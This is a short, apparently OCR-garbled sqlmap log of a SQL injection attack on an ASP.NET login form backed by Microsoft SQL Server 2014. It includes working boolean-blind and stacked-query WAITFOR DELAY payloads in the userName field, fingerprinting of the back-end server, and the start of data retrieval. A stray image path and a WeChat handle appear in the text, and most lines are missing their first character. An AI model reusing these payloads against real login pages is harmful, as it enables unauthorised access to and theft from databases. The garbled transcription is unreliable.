 13:44:15] [INFO] parsing HTTP request from '2.txt'
ustom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
13:44:15] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userName=admin' AND 7761=7761 AND 'FPAE'='FPAE&password=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin
--
13:44:16] [INFO] testing Microsoft SQL Server
13:44:16] [INFO] confirming Microsoft SQL Server
13:44:18] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 R2 or 7
eb application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
ack-end DBMS: Microsoft SQL Server 2014
13:44:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
微信号: crowsec
13:44:18] [INFO] retrieved: C:\Program File